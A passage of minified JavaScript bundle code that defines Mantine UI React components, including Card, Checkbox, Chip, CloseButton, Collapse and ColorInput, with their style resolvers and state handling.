n=(0,i.useProps)("ButtonGroupSection",null,e),{className:o,style:a,classNames:c,styles:f,unstyled:p,vars:m,variant:v,gradient:h,radius:g,autoContrast:y,attributes:b,...x}=n,w=(0,l.useStyles)({name:"ButtonGroupSection",props:n,classes:u.Z,className:o,style:a,classNames:c,styles:f,unstyled:p,attributes:b,vars:m,varsResolver:d,rootSelector:"groupSection"});return(0,r.jsx)(s.Box,{...w("groupSection"),ref:t,variant:v,...x})});f.classes=u.Z,f.displayName="@mantine/core/ButtonGroupSection"},15017:function(e,t,n){"use strict";n.d(t,{R:function(){return a},k:function(){return o}}),n(2265);var r=n(74967);n(57437);let[o,a]=(0,r.createSafeContext)("Card component was not found in tree")},24836:function(e,t,n){"use strict";n.d(t,{Card:function(){return v}});var r=n(57437),o=n(2265),a=n(59105),i=n(99542),l=n(63576),s=n(38329),c=n(23468),u=n(60113),d=n(15017),f=n(25495),p=n(21072);let m=(0,i.createVarsResolver)((e,t)=>{let{padding:n}=t;return{root:{"--card-padding":(0,a.getSpacing)(n)}}}),v=(0,c.polymorphicFactory)((e,t)=>{let n=(0,l.useProps)("Card",null,e),{classNames:a,className:i,style:c,styles:v,unstyled:h,vars:g,children:y,padding:b,attributes:x,...w}=n,S=(0,s.useStyles)({name:"Card",props:n,classes:p.Z,className:i,style:c,classNames:a,styles:v,unstyled:h,attributes:x,vars:g,varsResolver:m}),C=o.Children.toArray(y),k=C.map((e,t)=>"object"==typeof e&&e&&"type"in e&&e.type===f.CardSection?(0,o.cloneElement)(e,{"data-first-section":0===t||void 0,"data-last-section":t===C.length-1||void 0}):e);return(0,r.jsx)(d.k,{value:{getStyles:S},children:(0,r.jsx)(u.Paper,{ref:t,unstyled:h,...S("root"),...w,children:k})})});v.classes=p.Z,v.displayName="@mantine/core/Card",v.Section=f.CardSection},21072:function(e,t,n){"use strict";n.d(t,{Z:function(){return r}});var r={root:"m_e615b15f",section:"m_599a2148"}},25495:function(e,t,n){"use strict";n.d(t,{CardSection:function(){return c}});var r=n(57437);n(2265);var o=n(63576),a=n(11612),i=n(23468),l=n(15017),s=n(21072);let c=(0,i.polymorphicFactory)((e,t)=>{let{classNames:n,className:i,style:s,styles:c,vars:u,withBorder:d,inheritPadding:f,mod:p,...m}=(0,o.useProps)("CardSection",null,e),v=(0,l.R)();return(0,r.jsx)(a.Box,{ref:t,mod:[{"with-border":d,"inherit-padding":f},p],...v.getStyles("section",{className:i,style:s,styles:c,classNames:n}),...m})});c.classes=s.Z,c.displayName="@mantine/core/CardSection"},99655:function(e,t,n){"use strict";n.d(t,{Center:function(){return c}});var r=n(57437);n(2265);var o=n(63576),a=n(38329),i=n(11612),l=n(23468),s={root:"m_4451eb3a"};let c=(0,l.polymorphicFactory)((e,t)=>{let n=(0,o.useProps)("Center",null,e),{classNames:l,className:c,style:u,styles:d,unstyled:f,vars:p,inline:m,mod:v,attributes:h,...g}=n,y=(0,a.useStyles)({name:"Center",props:n,classes:s,className:c,style:u,classNames:l,styles:d,unstyled:f,attributes:h,vars:p});return(0,r.jsx)(i.Box,{ref:t,mod:[{inline:m},v],...y("root"),...g})});c.classes=s,c.displayName="@mantine/core/Center"},7835:function(e,t,n){"use strict";n.d(t,{CheckIcon:function(){return a},P:function(){return i}});var r=n(57437),o=n(28552);function a(e){let{size:t,style:n,...a}=e,i=void 0!==t?{width:(0,o.h)(t),height:(0,o.h)(t),...n}:n;return(0,r.jsx)("svg",{viewBox:"0 0 10 7",fill:"none",xmlns:"http://www.w3.org/2000/svg",style:i,"aria-hidden":!0,...a,children:(0,r.jsx)("path",{d:"M4 4.586L1.707 2.293A1 1 0 1 0 .293 3.707l3 3a.997.997 0 0 0 1.414 0l5-5A1 1 0 1 0 8.293.293L4 4.586z",fill:"currentColor",fillRule:"evenodd",clipRule:"evenodd"})})}function i(e){let{indeterminate:t,...n}=e;return t?(0,r.jsx)("svg",{xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 32 6","aria-hidden":!0,...n,children:(0,r.jsx)("rect",{width:"32",height:"6",fill:"currentColor",rx:"3"})}):(0,r.jsx)(a,{...n})}n(2265)},56603:function(e,t,n){"use strict";n.d(t,{Checkbox:function(){return P}});var r=n(57437),o=n(2265),a=n(61610),i=n(59105),l=n(99542),s=n(25496),c=n(78016),u=n(17141),d=n(35803),f=n(63576),p=n(38329),m=n(40738),v=n(11612),h=n(70650),g=n(64497),y=n(74358),b=n(34762),x=n(87197),w=n(91350),S=n(7835),C={root:"m_bf2d988c",inner:"m_26062bec",input:"m_26063560",icon:"m_bf295423","input--outline":"m_215c4542"};let k={labelPosition:"right",icon:S.P},j=(0,l.createVarsResolver)((e,t)=>{let{radius:n,color:r,size:o,iconColor:a,variant:l,autoContrast:f}=t,p=(0,s.parseThemeColor)({color:r||e.primaryColor,theme:e}),m=p.isThemeColor&&void 0===p.shade?"var(--mantine-color-".concat(p.color,"-outline)"):p.color;return{root:{"--checkbox-size":(0,i.getSize)(o,"checkbox-size"),"--checkbox-radius":void 0===n?void 0:(0,i.getRadius)(n),"--checkbox-color":"outline"===l?m:(0,c.getThemeColor)(r,e),"--checkbox-icon-color":a?(0,c.getThemeColor)(a,e):(0,d.getAutoContrastValue)(f,e)?(0,u.getContrastColor)({color:r,theme:e,autoContrast:f}):void 0}}}),P=(0,h.factory)((e,t)=>{let n=(0,f.useProps)("Checkbox",k,e),{classNames:i,className:l,style:s,styles:c,unstyled:u,vars:d,color:h,label:y,id:x,size:w,radius:S,wrapperProps:P,checked:R,labelPosition:E,description:T,error:I,disabled:M,variant:N,indeterminate:D,icon:A,rootRef:_,iconColor:B,onChange:z,autoContrast:L,mod:O,attributes:F,...V}=n,Z=(0,b.useCheckboxGroupContext)(),H=w||(null==Z?void 0:Z.size),W=(0,p.useStyles)({name:"Checkbox",props:n,classes:C,className:l,style:s,classNames:i,styles:c,unstyled:u,attributes:F,vars:d,varsResolver:j}),{styleProps:G,rest:U}=(0,m.extractStyleProps)(V),q=(0,a.useId)(x),K=Z?{checked:Z.value.includes(U.value),onChange:e=>{Z.onChange(e),null==z||z(e)}}:{},$=(0,o.useRef)(null),X=t||$;return(0,o.useEffect)(()=>{X&&"current"in X&&X.current&&(X.current.indeterminate=D||!1)},[D,X]),(0,r.jsx)(g.Z,{...W("root"),__staticSelector:"Checkbox",__stylesApiProps:n,id:q,size:H,labelPosition:E,label:y,description:T,error:I,disabled:M,classNames:i,styles:c,unstyled:u,"data-checked":K.checked||R||void 0,variant:N,ref:_,mod:O,...G,...P,children:(0,r.jsxs)(v.Box,{...W("inner"),mod:{"data-label-position":E},children:[(0,r.jsx)(v.Box,{component:"input",id:q,ref:X,checked:R,disabled:M,mod:{error:!!I,indeterminate:D},...W("input",{focusable:!0,variant:N}),onChange:z,...U,...K,type:"checkbox"}),(0,r.jsx)(A,{indeterminate:D,...W("icon")})]})})});P.classes={...C,...g.J},P.displayName="@mantine/core/Checkbox",P.Group=x.CheckboxGroup,P.Indicator=w.CheckboxIndicator,P.Card=y.CheckboxCard},22777:function(e,t,n){"use strict";n.d(t,{useCheckboxCardContext:function(){return o},y:function(){return r}}),n(2265),n(57437);let[r,o]=(0,n(68013).createOptionalContext)()},74358:function(e,t,n){"use strict";n.d(t,{CheckboxCard:function(){return h}});var r=n(57437),o=n(22320);n(2265);var a=n(59105),i=n(99542),l=n(63576),s=n(38329),c=n(70650),u=n(78289),d=n(34762),f=n(22777),p={card:"m_26775b0a"};let m={withBorder:!0},v=(0,i.createVarsResolver)((e,t)=>{let{radius:n}=t;return{card:{"--card-radius":(0,a.getRadius)(n)}}}),h=(0,c.factory)((e,t)=>{let n=(0,l.useProps)("CheckboxCard",m,e),{classNames:a,className:i,style:c,styles:h,unstyled:g,vars:y,checked:b,mod:x,withBorder:w,value:S,onClick:C,defaultChecked:k,onChange:j,attributes:P,...R}=n,E=(0,s.useStyles)({name:"CheckboxCard",classes:p,props:n,className:i,style:c,classNames:a,styles:h,unstyled:g,attributes:P,vars:y,varsResolver:v,rootSelector:"card"}),T=(0,d.useCheckboxGroupContext)(),I="boolean"==typeof b?b:T?T.value.includes(S||""):void 0,[M,N]=(0,o.useUncontrolled)({value:I,defaultValue:k,finalValue:!1,onChange:j});return(0,r.jsx)(f.y,{value:{checked:M},children:(0,r.jsx)(u.UnstyledButton,{ref:t,mod:[{"with-border":w,checked:M},x],...E("card"),...R,role:"checkbox","aria-checked":M,onClick:e=>{null==C||C(e),null==T||T.onChange(S||""),N(!M)}})})});h.displayName="@mantine/core/CheckboxCard",h.classes=p},34762:function(e,t,n){"use strict";n.d(t,{useCheckboxGroupContext:function(){return i},z:function(){return a}});var r=n(2265);let o=(0,r.createContext)(null),a=o.Provider,i=()=>(0,r.useContext)(o)},87197:function(e,t,n){"use strict";n.d(t,{CheckboxGroup:function(){return u}});var r=n(57437),o=n(22320);n(2265);var a=n(63576),i=n(70650),l=n(84258),s=n(93920),c=n(34762);let u=(0,i.factory)((e,t)=>{let{value:n,defaultValue:i,onChange:u,size:d,wrapperProps:f,children:p,readOnly:m,...v}=(0,a.useProps)("CheckboxGroup",null,e),[h,g]=(0,o.useUncontrolled)({value:n,defaultValue:i,finalValue:[],onChange:u});return(0,r.jsx)(c.z,{value:{value:h,onChange:e=>{let t="string"==typeof e?e:e.currentTarget.value;m||g(h.includes(t)?h.filter(e=>e!==t):[...h,t])},size:d},children:(0,r.jsx)(s.Input.Wrapper,{size:d,ref:t,...f,...v,labelElement:"div",__staticSelector:"CheckboxGroup",children:(0,r.jsx)(l.m,{role:"group",children:p})})})});u.classes=s.Input.Wrapper.classes,u.displayName="@mantine/core/CheckboxGroup"},91350:function(e,t,n){"use strict";n.d(t,{CheckboxIndicator:function(){return b}});var r=n(57437);n(2265);var o=n(59105),a=n(99542),i=n(25496),l=n(78016),s=n(17141),c=n(35803),u=n(63576),d=n(38329),f=n(11612),p=n(70650),m=n(22777),v=n(7835),h={indicator:"m_5e5256ee",icon:"m_1b1c543a","indicator--outline":"m_76e20374"};let g={icon:v.P},y=(0,a.createVarsResolver)((e,t)=>{let{radius:n,color:r,size:a,iconColor:u,variant:d,autoContrast:f}=t,p=(0,i.parseThemeColor)({color:r||e.primaryColor,theme:e}),m=p.isThemeColor&&void 0===p.shade?"var(--mantine-color-".concat(p.color,"-outline)"):p.color;return{indicator:{"--checkbox-size":(0,o.getSize)(a,"checkbox-size"),"--checkbox-radius":void 0===n?void 0:(0,o.getRadius)(n),"--checkbox-color":"outline"===d?m:(0,l.getThemeColor)(r,e),"--checkbox-icon-color":u?(0,l.getThemeColor)(u,e):(0,c.getAutoContrastValue)(f,e)?(0,s.getContrastColor)({color:r,theme:e,autoContrast:f}):void 0}}}),b=(0,p.factory)((e,t)=>{let n=(0,u.useProps)("CheckboxIndicator",g,e),{classNames:o,className:a,style:i,styles:l,unstyled:s,vars:c,icon:p,indeterminate:v,radius:b,color:x,iconColor:w,autoContrast:S,checked:C,mod:k,variant:j,disabled:P,attributes:R,...E}=n,T=(0,d.useStyles)({name:"CheckboxIndicator",classes:h,props:n,className:a,style:i,classNames:o,styles:l,unstyled:s,attributes:R,vars:c,varsResolver:y,rootSelector:"indicator"}),I=(0,m.useCheckboxCardContext)(),M="boolean"==typeof C||"boolean"==typeof v?C||v:(null==I?void 0:I.checked)||!1;return(0,r.jsx)(f.Box,{ref:t,...T("indicator",{variant:j}),variant:j,mod:[{checked:M,disabled:P},k],...E,children:(0,r.jsx)(p,{indeterminate:v,...T("icon")})})});b.displayName="@mantine/core/CheckboxIndicator",b.classes=h},17126:function(e,t,n){"use strict";n.d(t,{Chip:function(){return b}});var r=n(57437),o=n(61610),a=n(22320);n(2265);var i=n(59105),l=n(99542),s=n(63576),c=n(38329),u=n(40738),d=n(11612),f=n(70650),p=n(7835),m=n(19815),v=n(48790),h={root:"m_f59ffda3",label:"m_be049a53","label--outline":"m_3904c1af","label--filled":"m_fa109255","label--light":"m_f7e165c3",iconWrapper:"m_9ac86df9",checkIcon:"m_d6d72580",input:"m_bde07329"};let g={type:"checkbox"},y=(0,l.createVarsResolver)((e,t)=>{let{size:n,radius:r,variant:o,color:a,autoContrast:l}=t,s=e.variantColorResolver({color:a||e.primaryColor,theme:e,variant:o||"filled",autoContrast:l});return{root:{"--chip-fz":(0,i.getFontSize)(n),"--chip-size":(0,i.getSize)(n,"chip-size"),"--chip-radius":void 0===r?void 0:(0,i.getRadius)(r),"--chip-checked-padding":(0,i.getSize)(n,"chip-checked-padding"),"--chip-padding":(0,i.getSize)(n,"chip-padding"),"--chip-icon-size":(0,i.getSize)(n,"chip-icon-size"),"--chip-bg":a||o?s.background:void 0,"--chip-hover":a||o?s.hover:void 0,"--chip-color":a||o?s.color:void 0,"--chip-bd":a||o?s.border:void 0,"--chip-spacing":(0,i.getSize)(n,"chip-spacing")}}}),b=(0,f.factory)((e,t)=>{let n=(0,s.useProps)("Chip",g,e),{classNames:i,className:l,style:f,styles:v,unstyled:b,vars:x,id:w,checked:S,defaultChecked:C,onChange:k,value:j,wrapperProps:P,type:R,disabled:E,children:T,size:I,variant:M,icon:N,rootRef:D,autoContrast:A,mod:_,attributes:B,...z}=n,L=(0,c.useStyles)({name:"Chip",classes:h,props:n,className:l,style:f,classNames:i,styles:v,unstyled:b,attributes:B,vars:x,varsResolver:y}),O=(0,m.Q)(),F=(0,o.useId)(w),{styleProps:V,rest:Z}=(0,u.extractStyleProps)(z),[H,W]=(0,a.useUncontrolled)({value:S,defaultValue:C,finalValue:!1,onChange:k}),G=O?{checked:O.isChipSelected(j),onChange:e=>{O.onChange(e),null==k||k(e.currentTarget.checked)},type:O.multiple?"checkbox":"radio"}:{},U=G.checked||H;return(0,r.jsxs)(d.Box,{size:I,variant:M,ref:D,mod:_,...L("root"),...V,...P,children:[(0,r.jsx)("input",{type:R,...L("input"),checked:U,onChange:e=>W(e.currentTarget.checked),id:F,disabled:E,ref:t,value:j,...G,...Z}),(0,r.jsxs)("label",{htmlFor:F,"data-checked":U||void 0,"data-disabled":E||void 0,...L("label",{variant:M||"filled"}),children:[U&&(0,r.jsx)("span",{...L("iconWrapper"),children:N||(0,r.jsx)(p.CheckIcon,{...L("checkIcon")})}),(0,r.jsx)("span",{children:T})]})]})});b.classes=h,b.displayName="@mantine/core/Chip",b.Group=v.ChipGroup},19815:function(e,t,n){"use strict";n.d(t,{A:function(){return r},Q:function(){return o}}),n(2265),n(57437);let[r,o]=(0,n(68013).createOptionalContext)()},48790:function(e,t,n){"use strict";n.d(t,{ChipGroup:function(){return l}});var r=n(57437),o=n(22320);n(2265);var a=n(63576),i=n(19815);function l(e){let{value:t,defaultValue:n,onChange:l,multiple:s,children:c}=(0,a.useProps)("ChipGroup",null,e),[u,d]=(0,o.useUncontrolled)({value:t,defaultValue:n,finalValue:s?[]:null,onChange:l});return(0,r.jsx)(i.A,{value:{isChipSelected:e=>Array.isArray(u)?u.includes(e):e===u,onChange:e=>{let t=e.currentTarget.value;Array.isArray(u)?d(u.includes(t)?u.filter(e=>e!==t):[...u,t]):d(t)},multiple:s},children:c})}l.displayName="@mantine/core/ChipGroup"},32664:function(e,t,n){"use strict";n.d(t,{CloseButton:function(){return v}});var r=n(57437),o=n(28552);n(2265);var a=n(59105),i=n(99542),l=n(63576),s=n(38329),c=n(23468),u=n(78289),d=n(83955),f={root:"m_86a44da5","root--subtle":"m_220c80f2"};let p={variant:"subtle"},m=(0,i.createVarsResolver)((e,t)=>{let{size:n,radius:r,iconSize:i}=t;return{root:{"--cb-size":(0,a.getSize)(n,"cb-size"),"--cb-radius":void 0===r?void 0:(0,a.getRadius)(r),"--cb-icon-size":(0,o.h)(i)}}}),v=(0,c.polymorphicFactory)((e,t)=>{let n=(0,l.useProps)("CloseButton",p,e),{iconSize:o,children:a,vars:i,radius:c,className:v,classNames:h,style:g,styles:y,unstyled:b,"data-disabled":x,disabled:w,variant:S,icon:C,mod:k,attributes:j,__staticSelector:P,...R}=n,E=(0,s.useStyles)({name:P||"CloseButton",props:n,className:v,style:g,classes:f,classNames:h,styles:y,unstyled:b,attributes:j,vars:i,varsResolver:m});return(0,r.jsxs)(u.UnstyledButton,{ref:t,...R,unstyled:b,variant:S,disabled:w,mod:[{disabled:w||x},k],...E("root",{variant:S,active:!w&&!x}),children:[C||(0,r.jsx)(d.CloseIcon,{}),a]})});v.classes=f,v.displayName="@mantine/core/CloseButton"},83955:function(e,t,n){"use strict";n.d(t,{CloseIcon:function(){return o}});var r=n(57437);let o=(0,n(2265).forwardRef)((e,t)=>{let{size:n="var(--cb-icon-size, 70%)",style:o,...a}=e;return(0,r.jsx)("svg",{viewBox:"0 0 15 15",fill:"none",xmlns:"http://www.w3.org/2000/svg",style:{...o,width:n,height:n},ref:t,...a,children:(0,r.jsx)("path",{d:"M11.7816 4.03157C12.0062 3.80702 12.0062 3.44295 11.7816 3.2184C11.5571 2.99385 11.193 2.99385 10.9685 3.2184L7.50005 6.68682L4.03164 3.2184C3.80708 2.99385 3.44301 2.99385 3.21846 3.2184C2.99391 3.44295 2.99391 3.80702 3.21846 4.03157L6.68688 7.49999L3.21846 10.9684C2.99391 11.193 2.99391 11.557 3.21846 11.7816C3.44301 12.0061 3.80708 12.0061 4.03164 11.7816L7.50005 8.31316L10.9685 11.7816C11.193 12.0061 11.5571 12.0061 11.7816 11.7816C12.0062 11.557 12.0062 11.193 11.7816 10.9684L8.31322 7.49999L11.7816 4.03157Z",fill:"currentColor",fillRule:"evenodd",clipRule:"evenodd"})})});o.displayName="@mantine/core/CloseIcon"},35570:function(e,t,n){"use strict";n.d(t,{Code:function(){return f}});var r=n(57437);n(2265);var o=n(99542),a=n(78016),i=n(63576),l=n(38329),s=n(11612),c=n(70650),u={root:"m_b183c0a2"};let d=(0,o.createVarsResolver)((e,t)=>{let{color:n}=t;return{root:{"--code-bg":n?(0,a.getThemeColor)(n,e):void 0}}}),f=(0,c.factory)((e,t)=>{let n=(0,i.useProps)("Code",null,e),{classNames:o,className:a,style:c,styles:f,unstyled:p,vars:m,color:v,block:h,variant:g,mod:y,attributes:b,...x}=n,w=(0,l.useStyles)({name:"Code",props:n,classes:u,className:a,style:c,classNames:o,styles:f,unstyled:p,attributes:b,vars:m,varsResolver:d});return(0,r.jsx)(s.Box,{component:h?"pre":"code",variant:g,ref:t,mod:[{block:h},y],...w("root"),...x,dir:"ltr"})});f.classes=u,f.displayName="@mantine/core/Code"},53201:function(e,t,n){"use strict";n.d(t,{Collapse:function(){return y}});var r=n(57437),o=n(37491),a=n(2265),i=n(52602),l=n(63576),s=n(75978),c=n(11612),u=n(70650),d=n(54887),f=n(62887),p=n(91759);function m(e){return(null==e?void 0:e.current)?e.current.scrollHeight:"auto"}let v="undefined"!=typeof window&&window.requestAnimationFrame,h=e=>({height:0,overflow:"hidden",...e?{}:{display:"none"}}),g={transitionDuration:200,transitionTimingFunction:"ease",animateOpacity:!0},y=(0,u.factory)((e,t)=>{let{children:n,in:u,transitionDuration:y,transitionTimingFunction:b,style:x,onTransitionEnd:w,animateOpacity:S,keepMounted:C,...k}=(0,l.useProps)("Collapse",g,e),j=(0,i.useMantineTheme)(),P=(0,o.useReducedMotion)(),R=j.respectReducedMotion&&P?0:y,E=function(e){let{transitionDuration:t,transitionTimingFunction:n="ease",onTransitionEnd:r=()=>{},opened:o,keepMounted:i=!1}=e,l=(0,a.useRef)(null),s=h(i),[c,u]=(0,a.useState)(o?{}:s),g=e=>{(0,d.flushSync)(()=>u(e))},y=e=>{g(t=>({...t,...e}))};function b(e){let r=t||function(e){if(!e||"string"==typeof e)return 0;let t=e/36;return Math.round((4+15*t**.25+t/5)*10)}(e);return{transition:"height ".concat(r,"ms ").concat(n,", opacity ").concat(r,"ms ").concat(n)}}(0,f.useDidUpdate)(()=>{"function"==typeof v&&(o?v(()=>{y({willChange:"height",display:"block",overflow:"hidden"}),v(()=>{let e=m(l);y({...b(e),height:e})})}):v(()=>{let e=m(l);y({...b(e),willChange:"height",height:e}),v(()=>y({height:0,overflow:"hidden"}))}))},[o]);let x=e=>{if(e.target===l.current&&"height"===e.propertyName){if(o){let e=m(l);e===c.height?g({}):y({height:e}),r()}else 0===c.height&&(g(s),r())}};return function(){let{style:e={},refKey:t="ref",...n}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},r=n[t],i={"aria-hidden":!o,...n,[t]:(0,p.mergeRefs)(l,r),onTransitionEnd:x,style:{boxSizing:"border-box",...e,...c}};return a.version.startsWith("18")?o||(i.inert=""):i.inert=!o,i}}({opened:u,transitionDuration:R,transitionTimingFunction:b,onTransitionEnd:w,keepMounted:C});return 0===R?u?(0,r.jsx)(c.Box,{...k,children:n}):null:(0,r.jsx)(c.Box,{...E({style:{opacity:u||!S?1:0,transition:S?"opacity ".concat(R,"ms ").concat(b):"none",...(0,s.getStyleObject)(x,j)},ref:t,...k}),children:n})});y.displayName="@mantine/core/Collapse"},75395:function(e,t,n){"use strict";n.d(t,{ColorInput:function(){return R}});var r=n(57437),o=n(2265),a=n(22320),i=n(22503),l=n(62887),s=n(59105),c=n(99542),u=n(24612),d=n(38329),f=n(63576),p=n(70650),m=n(98360),v=n(9185),h=n(22397),g=n(7817),y=n(41848),b=n(93920),x=n(37147),w=n(78317),S=n(96428);function C(e){let{style:t,...n}=e;return(0,r.jsxs)("svg",{xmlns:"http://www.w3.org/2000/svg",style:{width:"var(--ci-eye-dropper-icon-size)",height:"var(--ci-eye-dropper-icon-size)",...t},viewBox:"0 0 24 24",strokeWidth:"1.5",stroke:"currentColor",fill:"none",strokeLinecap:"round",strokeLinejoin:"round",...n,children:[(0,r.jsx)("path",{stroke:"none",d:"M0 0h24v24H0z",fill:"none"}),(0,r.jsx)("path",{d:"M12 12m-9 0a9 9 0 1 0 18 0a9 9 0 1 0 -18 0"}),(0,r.jsx)("path",{d:"M12 3l0 4"}),(0,r.jsx)("path",{d:"M12 21l0 -3"}),(0,r.jsx)("path",{d:"M3 12l4 0"}),(0,r.jsx)("path",{d:"M21 12l-3 0"}),(0,r.jsx)("path",{d:"M12 12l0 .01"})]})}var k={eyeDropperIcon:"m_b077c2bc",colorPreview:"m_c5ccdcab",dropdown:"m_5ece2cd7"};let j={format:"hex",fixOnBlur:!0,withPreview:!0,swatchesPerRow:7,withPicker:!0,popoverProps:{transitionProps:{transition:"fade",duration:0}},withEyeDropper:!0},P=(0,c.createVarsResolver)((e,t)=>{let{size:n}=t;return{eyeDropperIcon:{"--ci-eye-dropper-icon-size":(0,s.getSize)(n,"ci-eye-dropper-icon-size")},colorPreview:{"--ci-preview-size":(0,s.getSize)(n,"ci-preview-size")}}}),R=(0,p.factory)((e,t)=>{let n=(0,f.useProps)("ColorInput",j,e),{classNames:s,styles:c,unstyled:p,disallowInput:w,fixOnBlur:R,popoverProps:E,withPreview:T,withEyeDropper:I,eyeDropperIcon:M,closeOnColorSwatchClick:N,eyeDropperButtonProps:D,value:A,defaultValue:_,onChange:B,onChangeEnd:z,onClick:L,onFocus:O,onBlur:F,inputProps:V,format:Z="hex",wrapperProps:H,readOnly:W,withPicker:G,swatches:U,disabled:q,leftSection:K,rightSection:$,swatchesPerRow:X,...Y}=(0,x.useInputProps)("ColorInput",j,e),J=(0,d.useStyles)({name:"ColorInput",props:n,classes:k,classNames:s,styles:c,unstyled:p,rootSelector:"wrapper",vars:n.vars,varsResolver:P}),{resolvedClassNames:Q,resolvedStyles:ee}=(0,u.useResolvedStylesApi)({classNames:s,styles:c,props:n}),[et,en]=(0,o.useState)(!1),[er,eo]=(0,o.useState)(""),[ea,ei]=(0,a.useUncontrolled)({value:A,defaultValue:_,finalValue:"",onChange:B}),{supported:el,open:es}=(0,i.useEyeDropper)(),ec=(0,r.jsx)(m.ActionIcon,{...D,...J("eyeDropperButton",{className:null==D?void 0:D.className,style:null==D?void 0:D.style}),variant:"subtle",color:"gray",size:V.size,unstyled:p,onClick:()=>es().then(e=>{if(null==e?void 0:e.sRGBHex){let t=(0,h.convertHsvaTo)(Z,(0,g.parseColor)(e.sRGBHex));ei(t),null==z||z(t)}}).catch(()=>{}),children:M||(0,r.jsx)(C,{...J("eyeDropperIcon")})});return(0,o.useEffect)(()=>{((0,g.isColorValid)(ea)||""===ea.trim())&&eo(ea)},[ea]),(0,l.useDidUpdate)(()=>{(0,g.isColorValid)(ea)&&ei((0,h.convertHsvaTo)(Z,(0,g.parseColor)(ea)))},[Z]),(0,r.jsx)(b.Input.Wrapper,{...H,classNames:Q,styles:ee,__staticSelector:"ColorInput",children:(0,r.jsxs)(S.Popover,{__staticSelector:"ColorInput",position:"bottom-start",offset:5,opened:et,...E,classNames:Q,styles:ee,unstyled:p,withRoles:!1,disabled:W||!1===G&&(!Array.isArray(U)||0===U.length),children:[(0,r.jsx)(S.Popover.Target,{children:(0,r.jsx)(b.Input,{autoComplete:"off",...Y,...V,classNames:Q,styles:ee,disabled:q,ref:t,__staticSelector:"ColorInput",onFocus:e=>{null==O||O(e),en(!0)},onBlur:e=>{R&&ei(er),null==F||F(e),en(!1)},onClick:e=>{null==L||L(e),en(!0)},spellCheck:!1,value:ea,onChange:e=>{let t=e.currentTarget.value;ei(t),(0,g.isColorValid)(t)&&(null==z||z((0,h.convertHsvaTo)(Z,(0,g.parseColor)(t))))},leftSection:K||(T?(0,r.jsx)(y.ColorSwatch,{color:(0,g.isColorValid)(ea)?ea:"#fff",size:"var(--ci-preview-size)",...J("colorPreview")}):null),readOnly:w||W,pointer:w,unstyled:p,rightSection:$||(I&&!q&&!W&&el?ec:null)})}),(0,r.jsx)(S.Popover.Dropdown,{onMouseDown:e=>e.preventDefault(),className:k.dropdown,children:(0,r.jsx)(v.ColorPicker,{__staticSelector:"ColorInput",value:ea,onChange:ei,onChangeEnd:z,format:Z,swatches:U,swatchesPerRow:X,withPicker:G,size:V.size,focusable:!1,unstyled:p,styles:ee,classNames:Q,onColorSwatchClick:()=>N&&en(!1),attributes:H.attributes})})]})})});R.classes=w.InputBase.classes,R.displayName="@mantine/core/ColorInput"},71683:function(e,t,n){"use strict";n.d(t,{AlphaSlider:function(){return c}});var r=n(57437),o=n(2265),a=n(28552),i=n(63576),l=n(42759),s=n(7817);let c=(0,o.forwardRef)((e,t)=>{let{value:n,onChange:o,onChangeEnd:c,color:u,...d}=(0,i.useProps)("AlphaSlider",null,e);return(0,r.jsx)(l._,{...d,ref:t,value:n,onChange:e=>null==o?void 0:o((0,s.NM)(e,2)),onChangeEnd:e=>null==c?void 0:c((0,s.NM)(e,2)),maxValue:1,round:!1,"data-alpha":!0,overlays:[{backgroundImage:"linear-gradient(45deg, var(--slider-checkers) 25%, transparent 25%), linear-gradient(-45deg, var(--slider-checkers) 25%, transparent 25%), linear-gradient(45deg, transparent 75%, var(--slider-checkers) 75%), linear-gradient(-45deg, var(--mantine-color-body) 75%, var(--slider-checkers) 75%)",backgroundSize:"".concat((0,a.h)(8)," ").concat((0,a.h)(8)),backgroundPosition:"0 0, 0 ".concat((0,a.h)(4),", ").concat((0,a.h)(4)," ").concat((0,a.h)(-4),", ").concat((0,a.h)(-4)," 0")},{backgroundImage:"linear-gradient(90deg, transparent, ".concat(u,")")},{boxShadow:"rgba(0, 0, 0, .1) 0 0 0 ".concat((0,a.h)(1)," inset, rgb(0, 0, 0, .15) 0 0 ").concat((0,a.h)(4)," inset")}]})});c.displayName="@mantine/core/AlphaSlider"},99407:function(e,t,n){"use strict";n.d(t,{K:function(){return r},j:function(){return o}}),n(2265),n(57437);let[r,o]=(0,n(68013).createOptionalContext)(null)},9185:function(e,t,n){"use strict";n.d(t,{ColorPicker:function(){return P}});var r=n(57437),o=n(2265),a=n(22320),i=n(62887),l=n(59105),s=n(99542),c=n(63576),u=n(38329),d=n(11612),f=n(70650),p=n(41848),m=n(71683),v=n(99407),h=n(22397),g=n(7817),y=n(95508),b=n(5572),x=n(70332);function w(e){let{className:t,onChange:n,onChangeEnd:a,value:i,saturationLabel:l,focusable:s=!0,size:c,color:u,onScrubStart:f,onScrubEnd:p,...m}=e,{getStyles:g}=(0,v.j)(),[y,w]=(0,o.useState)({x:i.s/100,y:1-i.v/100}),S=(0,o.useRef)(y),{ref:C}=(0,b.useMove)(e=>{let{x:t,y:r}=e;S.current={x:t,y:r},n({s:Math.round(100*t),v:Math.round((1-r)*100)})},{onScrubEnd:()=>{let{x:e,y:t}=S.current;a({s:Math.round(100*e),v:Math.round((1-t)*100)}),null==p||p()},onScrubStart:f});(0,o.useEffect)(()=>{w({x:i.s/100,y:1-i.v/100})},[i.s,i.v]);let k=(e,t)=>{e.preventDefault();let r=(0,b.clampUseMovePosition)(t);n({s:Math.round(100*r.x),v:Math.round((1-r.y)*100)}),a({s:Math.round(100*r.x),v:Math.round((1-r.y)*100)})};return(0,r.jsxs)(d.Box,{...g("saturation"),ref:C,...m,role:"slider","aria-label":l,"aria-valuenow":y.x,"aria-valuetext":(0,h.convertHsvaTo)("rgba",i),tabIndex:s?0:-1,onKeyDown:e=>{switch(e.key){case"ArrowUp":k(e,{y:y.y-.05,x:y.x});break;case"ArrowDown":k(e,{y:y.y+.05,x:y.x});break;case"ArrowRight":k(e,{x:y.x+.05,y:y.y});break;case"ArrowLeft":k(e,{x:y.x-.05,y:y.y})}},children:[(0,r.jsx)("div",{...g("saturationOverlay",{style:{backgroundColor:"hsl(".concat(i.h,", 100%, 50%)")}})}),(0,r.jsx)("div",{...g("saturationOverlay",{style:{backgroundImage:"linear-gradient(90deg, #fff, transparent)"}})}),(0,r.jsx)("div",{...g("saturationOverlay",{style:{backgroundImage:"linear-gradient(0deg, #000, transparent)"}})}),(0,r.jsx)(x.b,{position:y,...g("thumb",{style:{backgroundColor:u}})})]})}w.displayName="@mantine/core/Saturation";let 